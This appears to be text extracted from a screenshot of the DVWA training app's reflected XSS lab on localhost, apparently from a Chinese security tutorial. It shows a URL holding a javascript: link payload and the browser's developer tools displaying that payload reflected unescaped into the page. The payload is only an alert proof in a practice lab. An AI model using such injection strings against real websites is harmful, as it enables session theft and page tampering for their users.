 127.0.0.1/dvwa/vulnerabilities/xss_r/?name=<a+href%3Djavascript%3Aalert%28%2Fxss%2F%29>xss<%2Fa>#
127.0.0.1 显示
/xss/
确定
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
What's your name?
Submit
Hello xss
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Welcome 元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse
<form name="XSS" action="#" method="GET">…</form>
<pre> == $0
"Hello "
<a href="javascript:alert(/xss/)">xss</a>
</pre>
</div>
<h2>More Information</h2>
<ul>…</ul>
FREEBUF
先知社区